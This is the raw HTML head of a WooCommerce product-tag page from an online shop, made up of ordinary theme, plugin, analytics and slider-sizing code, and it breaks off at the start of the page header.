

--- FILE ---
content_type: text/html
request_url: https://ornagolan.com/product-tag/natural-tone-with-woven-silver-tila-border/
body_size: 21536
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ornagolan.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://ornagolan.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>Natural Tone with Woven Silver Tila Border &#8211; Ornagolan</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ornagolan &raquo; Feed" href="https://ornagolan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ornagolan &raquo; Comments Feed" href="https://ornagolan.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ornagolan &raquo; Natural Tone with Woven Silver Tila Border Tag Feed" href="https://ornagolan.com/product-tag/natural-tone-with-woven-silver-tila-border/feed/" />
<link rel='stylesheet' id='gtranslate-style-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/mc2q738q/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/4e4rhn4/h8w7g.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/77wwfadv/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/g1onxlaw/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/l9natqz1/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/l0tpxwsw/h8w7g.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/mp1imez9/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/6vrkh1mh/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/6kmgky8u/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/qizglyfs/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/km33rxgg/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/konk8ngm/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/efgnbmcc/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-product-cat-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/7zr3xj66/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/7827c7d4/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/jxkoo65v/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-woo-other-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/9mm95k5e/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-widget-collapse-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/jma0ur2q/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/m9p1i6f6/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/9lzs53x5/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-deprecated-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/95x6f8hc/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/f6gjmdrw/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/1sdf32kf/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/nqj8ctf/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/qlw3hxgf/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/1ommth9m/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-shop-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/fh07bxk/h8w8p.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/f4jwoub3/h8w8p.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/8a65gz44/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/g5oipnt8/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/g1h3kj46/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/78ivs4au/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/stls6to/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/qjkq52sp/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/etdhc0zk/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/2b5bwjmy/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/8k8q0qi7/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/2boprrqw/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/d5efb1l6/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/22c4imig/h8w8p.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/lbhm88qf/h8w8p.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/e4rewz1w/h8w8p.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/kepwwvpn/h8w8p.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/qikw4rtt/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/2xxujohg/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/fs4glqxd/h8w8p.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-default-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/dhv3k0nf/h8w8p.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/bx07hug/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/6m7orxl1/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/d79up655/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/1qcahf1u/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/g5b0ave/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_812740-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/8k95c166/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/kaww9ka1/h8w7g.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='//ornagolan.com/wp-content/cache/wpfc-minified/eiyyu2i4/h8w7g.css' type='text/css' media='all' />
<script type="text/javascript" src="https://ornagolan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.4.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/ornagolan.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.4.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/s-202447.js" id="woocommerce-analytics-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.2.3" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://ornagolan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ornagolan.com/wp-json/wp/v2/product_tag/47" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ornagolan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="WooCommerce 7.4.1" />
	<style>img#wpstats{display:none}</style>
							<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
							
						<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #d99c40;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #d99c40;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #d99c40;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ornagolan.com/wp-content/uploads/2023/03/cropped-Ornagolan_Logo1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ornagolan.com/wp-content/uploads/2023/03/cropped-Ornagolan_Logo1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ornagolan.com/wp-content/uploads/2023/03/cropped-Ornagolan_Logo1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ornagolan.com/wp-content/uploads/2023/03/cropped-Ornagolan_Logo1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			a.category-link.wd-fill{
border: 4px solid #d99c40;
}		</style>
		<style>
		
		</style>			<style>
				:root {
				--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-button-animation-name:none;				}
			</style>
			<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tax-product_tag term-natural-tone-with-woven-silver-tila-border term-47 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  form-style-square  form-border-width-2 categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
